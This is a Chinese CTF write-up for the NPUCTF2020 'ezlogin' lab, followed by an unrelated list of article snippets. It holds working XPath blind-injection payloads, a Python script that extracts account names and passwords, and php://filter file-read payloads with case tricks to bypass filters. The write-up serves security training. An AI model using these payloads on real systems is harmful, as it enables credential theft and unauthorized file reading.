xpath注入[NPUCTF2020]ezlogin
[NPUCTF2020]ezlogin


打开界面

如果发现自己输入的信息由这样构成,可以往xpath注入上靠一下。


不管输入什么,很容易发现登陆就超时了,说明这里token是不断刷新的。
 这样构造也是一样的目的都是为了闭合后面的',为啥有两个or呢
这样构造也是一样的目的都是为了闭合后面的',为啥有两个or呢


username=' ' or count(/)=1 or 1='1 ' and password=1
false or true or true and false ,如果是两个 false or true and false 不就是false了吗

这条命令是判断根目录有几个结点,

通过不同的回显,这道题采用盲注的手段通过回显位来判断。


一、获取根目录名字
'or substring(name(/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>

二、获取根目录上面的目录个数

依次类推就可以判断n次目录下面的 子目录
三、获取目录名字的长度
'or string-length(name(/*[1]))=4 or ' '='
这样xpath基本操作就都了解了
id: 'or substring(name(/root/accounts/user/*[1]), {}, 1)='{}' or ''=''or username: substring(name(/root/accounts/user/*[2]), {}, 1)='{}' or ''=''or password: substring(name(/root/accounts/user/*[3]), {}, 1)='{}' or ''='
import requests
import re
import time
s = requests.session()
url ='http://50869d19-fe92-4610-9af0-a294499acdf9.node4.buuoj.cn:81/login.php'
head ={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36","Content-Type": "application/xml"
}

find =re.compile('<input type="hidden" id="token" value="(.*?)" />')
strs ='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'
flag =''
for i in range(1,100):for j in strs:r = s.post(url=url)token = find.findall(r.text)#猜测根节点名称#payload_1 = "<username>'or substring(name(/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>".format(i,j,token[0])#猜测子节点名称# payload_2 = "<username>'or substring(name(/root/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>".format(i,j,token[0])## #猜测accounts的节点# payload_3 ="<username>'or substring(name(/root/accounts/*[1]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>".format(i,j,token[0])## #猜测user节点#payload_4 ="<username>'or substring(name(/root/accounts/user/*[3]), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>".format(i,j,token[0])## #跑用户名和密码# payload_username ="<username>'or substring(/root/accounts/user[2]/username/text(), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>".format(i,j,token[0])#payload_password ="<username>'or substring(/root/accounts/user[2]/password/text(), {}, 1)='{}' or ''='</username><password>3123</password><token>{}</token>".format(i,j,token[0])#print(payload_password)r = s.post(url=url,headers=head,data=payload_password)time.sleep(0.2)print(r.text)if "非法操作" in r.text:flag+=jprint(flag)breakif "用户名或密码错误!" in r.text:breakprint(flag)
一般都是md5存储数据的解密得到
adm1n
gtfly123 cf7414b5bdb2e65ee43083f4ddbc4d9f
有的时候会因为网络报错,加一个time.sleep就可以了。


进入后发现,file=可能有路径穿越漏洞,或者任意文件读取漏洞
然后下面base64解码得到,flag in /flag
直接用filter读取协议试一下
phP://filter/convert.bAse64-encode/resource=/flag
PHP://filter/string.toupper/resource=/flag 转换为大写都可以绕过

相关文章:

xpath注入[NPUCTF2020]ezlogin
[NPUCTF2020]ezlogin 打开界面 如果发现自己输入的信息由这样构成,可以往xpath注入上靠一下。 不管输入什么,很容易发现登陆就超时了,说明这里token是不断刷新的。 这样构造也是一样的目的都是为了闭合后面的,为啥有两个or呢 us…...

【Python学习笔记】22.Python3 数据结构
前言 本章节我们主要结合前面所学的知识点来介绍Python数据结构。 列表 Python中列表是可变的,这是它区别于字符串和元组的最重要的特点,一句话概括即:列表可以修改,而字符串和元组不能。 以下是 Python 中列表的方法…...


一文搞懂 什么是CPU上下文?为什么要切换?如何减少切换?
最近经常有小伙伴问到的一些问题,比较集中的是关于CPU切换. 实际用C/C,go开发,你会特别注意内存和CPU的使用情况,那些对于CPU使用情况特别关注,或者性能特别关注的朋友可以看看这篇文章,相信看完结尾的示例…...


【Python】Python学习笔记(二)基本输入输出
Python娘来源:https://next.rikunabi.com/tech/docs/ct_s03600.jsp?p002412 目录print()函数不进行自动换行的print()函数打印输出多个字符串只进行换行input()函数使用format方法格式化字符串字符串与数值转换字符串转换为数值数值转换为字符串总结参考资料print(…...

LeetCode刷题系列 -- 724. 寻找数组的中心下标
给你一个整数数组 nums ,请计算数组的 中心下标 。数组 中心下标 是数组的一个下标,其左侧所有元素相加的和等于右侧所有元素相加的和。如果中心下标位于数组最左端,那么左侧数之和视为 0 ,因为在下标的左侧不存在元素。这一点对于…...

Linux编辑器vim
本文已收录至《Linux知识与编程》专栏! 作者:ARMCSKGT 演示环境:CentOS 7 目录 前言 正文 vim常用方式 进入vim 退出vim vim基本模式及模式功能 命令模式 插入模式 底行模式 替换模式 视图模式 配置vim 自己配置vim 自动化配置…...

基于“python+”潮汐、风驱动循环、风暴潮等海洋水动力模拟
查看原文>>>基于“python”潮汐、风驱动循环、风暴潮等海洋水动力模拟ADCIRC是新一代海洋水动力计算模型,它采用了非结构三角形网格广义波动连续方程的设计,在提高计算精确度的同时还减小了计算时间。被广泛应用于:模拟潮汐和风驱动…...


《Terraform 101 从入门到实践》 第二章 Providers插件管理
《Terraform 101 从入门到实践》这本小册在南瓜慢说官方网站和GitHub两个地方同步更新,书中的示例代码也是放在GitHub上,方便大家参考查看。 不怕出身低,行行出状元。 插件 Terraform可以对多种平台的多种资源进行管理,这个是通过…...
)
03- pandas 数据库可视化 (机器学习)
pandas库的亮点: 一个快速、高效的DataFrame对象,用于数据操作和综合索引;用于在内存数据结构和不同格式之间读写数据的工具:CSV和文本文件、Microsoft Excel、SQL数据库和快速HDF 5格式;智能数据对齐和丢失数据的综合处理&#…...


Spring为什么这么火 之 Bean的6种作用域和Bean的生命周期
1、Bean的作用域 1.1、什么是作用域? 限定程序中变量的可用范围叫做作用域,或者说在源代码中定义变量的某个区域就叫做作用域 1.2、Bean的6种作用域 singleton:单例作用域prototype:原型作用域【多例作用域】request࿱…...

【CSS面试题】2023前端最新版css模块,高频15问
🥳博 主:初映CY的前说(前端领域) 🌞个人信条:想要变成得到,中间还有做到! 🤘本文核心:博主收集的CSS面试题 目录 一、CSS必备面试题 1.CSS3新特性 2.CSS实现元素两个盒子垂…...

SpringCloud-Netflix学习笔记10——Hystrix实现服务熔断
一、概述 1、分布式系统面临的问题 复杂分布式体系结构中的应用程序有数十个依赖关系,每个依赖关系在某些时候将不可避免的失败! 2、服务雪崩 多个微服务之间调用的时候,假设微服务A调用微服务B和微服务C,微服务B 和微服务C又…...


精华文稿|迈向统一的点云三维物体检测框架
分享嘉宾 | 杨泽同 文稿整理 | William 嘉宾介绍 Introduction 3D检测是在三维世界中去定位和分类不同的物体,与传统2D检测的区别在于它有一个深度信息。目前,大部分的工作是倾向于用点云去做三维检测,点云实际上是通过传感器去扫描出来的一…...


面试题:Redis网络模型
1 用户空间和内核空间以Centos 7 linux操作系统为例。计算机系统被内核操控, 内核被应用操控。为了避免用户应用导致冲突甚至内核崩溃,用户应用与内核是分离的进程的寻址空间会划分为两部分:内核空间、用户空间。用户空间只能执行受限的命令(Rin3&#x…...

